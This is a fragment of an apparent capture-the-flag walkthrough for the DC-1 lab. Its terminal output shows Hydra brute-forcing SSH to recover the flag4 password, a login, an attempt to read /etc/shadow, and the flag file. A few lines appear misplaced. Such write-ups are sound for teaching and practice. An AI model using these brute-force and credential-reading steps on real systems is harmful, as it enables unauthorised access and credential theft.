 er task
[DATA] attacking ssh://192.168.44.146:22/
[22][ssh] host: 192.168.44.146   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-25 15:14:23
root@kali:/usr/share/john# ssh flag4@192.168.44.146
The authenticity of host '192.168.44.146 (192.168.44.146)' can't be established.
ECDSA key fingerprint is SHA256:89B+YqcNl4cSf/BZk26MQG1QeW4BvBlVENMbTRhVhsU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.44.146' (ECDSA) to the list of known hosts.
flag4@192.168.44.146's password:
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
$ cat /etc/shadow
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
flag4@DC-1:~$ ls
flag4.txt
flag4@DC-1:~$ cat flag4.txt
Can you use this same method to find or access the flag in root?
cd /Users
Probably. But perhaps it's not that easy.  Or maybe it is?
flag4@DC-1:~$
shy014
https://blog.csdn.net/qq_32393893